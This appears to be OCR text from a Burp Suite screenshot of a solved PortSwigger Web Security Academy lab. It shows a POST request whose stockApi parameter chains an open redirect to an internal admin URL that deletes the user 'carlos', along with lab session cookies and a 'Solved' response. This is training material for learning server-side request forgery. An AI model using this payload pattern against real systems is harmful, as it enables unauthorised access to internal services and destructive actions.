 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac981f871f8ee9f18038362a001200b5.web-security-academy.net
3 Cookie: session=3nUTmCLWrrahLvoXrRbqKpVp4RzJtxwa; session=
0S764NHwKdtmmtIEcTD7mJLQzzMwaVuy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac981f871f8ee9f18038362a001200b5.web-security-acad
emy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac981f871f8ee9f18038362a001200b5.web-security-acad
emy.net
11 Content-Length: 88
12 Te: trailers
13 Connection: close
14
15 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/d
elete?username=carlos
Response
Pretty Raw Hex Render \n
27 <polygon points="14.3,0 12.9,1.2 25.6,15
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class="widgetcontainer-lab-status is-solved
33 <span>LAB</span>
34 <p>
Solved
</p>
35 <span class="lab-status-icon"></span>
36 </div>
37 </div>
38 </section>
39 <section id="notification-labsolved" class="notifica
40 <div class="container">
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <a class="button" href="https://twitter.com/in
44 <svg xmlns="http://www.w3.org/2000/svg" width=
45 <title>
twitter-button
</title>
46 <path d="M0,15.85c11.51,5.52,18.51-2,18.71-
</path>
47 </svg>
48 Share your skills!
INSPECTOR